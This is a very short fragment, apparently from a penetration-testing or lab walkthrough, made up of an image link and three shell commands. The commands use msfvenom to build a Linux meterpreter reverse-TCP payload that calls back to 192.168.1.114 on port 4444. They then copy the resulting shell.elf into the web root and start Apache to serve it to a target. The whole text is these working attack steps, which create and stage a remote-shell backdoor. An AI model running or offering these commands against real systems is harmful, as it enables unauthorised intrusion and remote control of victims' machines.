 | msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.114 lport=4444 -f elf > shell.elf cp shell.elf /var/www/html/shell.elf service apache2 start